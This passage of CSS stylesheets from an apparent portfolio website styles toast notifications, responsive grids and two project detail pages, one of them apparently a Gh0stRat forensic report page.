  font-size: 0.78rem;
  color: var(--text-1);
  display: flex;
  align-items: center;
  gap: 10px;
  box-shadow: var(--glow-md);
  animation: slideInToast 0.3s ease;
  max-width: 320px;
}

.toast i { color: var(--red-500); }

.toast.hide {
  animation: slideOutToast 0.3s ease forwards;
}

@keyframes slideInToast {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes slideOutToast {
  to { opacity: 0; transform: translateY(16px); }
}

/* ── Mobile ── */
@media (max-width: 900px) {
  .projects-grid {
    grid-template-columns: 1fr 1fr;
  }
  .stats-row {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 640px) {
  .projects-section,
  .stats-row,
  .reviews-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .projects-grid {
    grid-template-columns: 1fr;
  }

  .stats-row {
    grid-template-columns: 1fr;
  }

  .review-form {
    grid-template-columns: 1fr;
  }

  .reviews-grid {
    grid-template-columns: 1fr;
  }

  .reviews-header {
    flex-direction: column;
    align-items: flex-start;
  }

  .page-header {
    padding: 60px 24px 40px;
  }
}
</file>
<file: projects/amanowatch.css>
/* Custom Styles for Project Detail Page */
.project-detail-header {
    text-align: center;
    padding: 80px 20px;
    background: linear-gradient(to bottom, var(--secondary-background), var(--primary-background));
}

.project-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 40px 20px;
}

.tech-stack {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 20px;
    justify-content: center;
    width: 100%;
}

.tech-badge {
    background: var(--elevated-surface);
    border: 1px solid var(--primary-red);
    color: var(--primary-red);
    padding: 5px 15px;
    border-radius: 20px;
    font-size: 0.9rem;
    transition: 0.3s ease;
}

.tech-badge:hover {
    background: var(--primary-red);
    color: white;
    transform: translateY(-2px);
}

.detail-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 40px;
    margin-top: 50px;
}

.detail-card {
    background: var(--elevated-surface);
    padding: 30px;
    border-radius: 25px;
    border: 1px solid var(--divider-lines);
}

.detail-card h3 {
    color: var(--primary-red);
    margin-top: 0;
}

.features-list {
    list-style: none;
    padding: 0;
}

.features-list li {
    color: var(--secondary-text);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.features-list i {
    color: var(--primary-red);
    font-size: 0.8rem;
}

.full-width-content {
    margin-top: 40px;
    padding: 30px;
    background: var(--elevated-surface);
    border-radius: 25px;
    border-left: 5px solid var(--primary-red);
}

/* GUI Section Specifics */
.gui-image-container {
    perspective: 1000px;
}

.gui-image-container img {
    transition: transform 0.5s ease;
    transform: rotateY(-10deg) rotateX(5deg);
}

.gui-image-container img:hover {
    transform: rotateY(0deg) rotateX(0deg) scale(1.02);
}

.gui-content h3 {
    font-size: 2rem;
    margin-bottom: 15px;
    color: var(--primary-text);
}

/* Back Button Styling */
.back-btn {
    display: inline-block;
    margin-top: 60px;
    padding: 12px 30px;
    background: transparent;
    color: var(--primary-red);
    border: 2px solid var(--primary-red);
    border-radius: 50px;
    font-weight: 600;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 0.9rem;
}

.back-btn i {
    margin-right: 8px;
    transition: transform 0.3s ease;
}

.back-btn:hover {
    background: var(--primary-red);
    color: white;
    box-shadow: 0 0 20px rgba(255, 71, 71, 0.4);
    transform: translateY(-3px);
}

.back-btn:hover i {
    transform: translateX(-5px);
}

.back-btn:active {
    transform: translateY(-1px);
}

/* Mobile Adjustments */
@media (max-width: 768px) {
    .detail-grid { 
        grid-template-columns: 1fr; 
    }
    .gui-image-container img { 
        transform: none; 
    }
    .project-detail-header {
        padding: 40px 10px;
    }
}
</file>
<file: projects/ghostrat.css>
/* Custom Styles for Gh0stRat Forensic Report */
.project-detail-header {
    text-align: center;
    padding: 80px 20px;
    background: linear-gradient(to bottom, var(--secondary-background), var(--primary-background));
}

.project-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 40px 20px;
}

.tech-stack {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 20px;
    justify-content: center;
    width: 100%;
}

.tech-badge {
    background: var(--elevated-surface);
    border: 1px solid var(--primary-red);
    color: var(--primary-red);
    padding: 5px 15px;
    border-radius: 20px;
    font-size: 0.9rem;
    transition: 0.3s ease;
}

.tech-badge:hover {
    background: var(--primary-red);
    color: white;
    transform: translateY(-2px);
}

.detail-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 40px;
    margin-top: 50px;
}

.detail-card {
    background: var(--elevated-surface);
    padding: 30px;
    border-radius: 25px;
    border: 1px solid var(--divider-lines);
}

.detail-card h3 {
    color: var(--primary-red);
    margin-top: 0;
}

.features-list {
    list-style: none;
    padding: 0;
}

.features-list li {
    color: var(--secondary-text);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.features-list i {
    color: var(--primary-red);
    font-size: 0.8rem;
}

.full-width-content {
    margin-top: 40px;
    padding: 30px;
    background: var(--elevated-surface);
    border-radius: 25px;
    border-left: 5px solid var(--primary-red);
}

/* Image Showcase Styling */
.gui-image-container {
    perspective: 1000px;
    text-align: center;
}

.gui-image-container img {
    transition: transform 0.5s ease;
    transform: rotateY(-5deg) rotateX(2deg);
    border: 1px solid var(--divider-lines);
    width: 100%;
    border-radius: 15px;
}

.gui-image-container img:hover {
    transform: rotateY(0deg) rotateX(0deg) scale(1.02);
}

/* Back Button Styling */
.back-btn {
    display: inline-block;
    margin-top: 60px;
    padding: 12px 30px;
    background: transparent;
    color: var(--primary-red);
    border: 2px solid var(--primary-red);
    border-radius: 50px;
    font-weight: 600;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 0.9rem;
}

.back-btn i {
    margin-right: 8px;
    transition: transform 0.3s ease;
}

.back-btn:hover {
    background: var(--primary-red);
    color: white;
    box-shadow: 0 0 20px rgba(255, 71, 71, 0.4);
    transform: translateY(-3px);
}

.back-btn:hover i {
    transform: translateX(-5px);
}

/* Mobile Adjustments */
@media (max-width: 768px) {
    .detail-grid { grid-template-columns: 1fr; }
    .gui-image-container img { transform: none; }
}
</file>
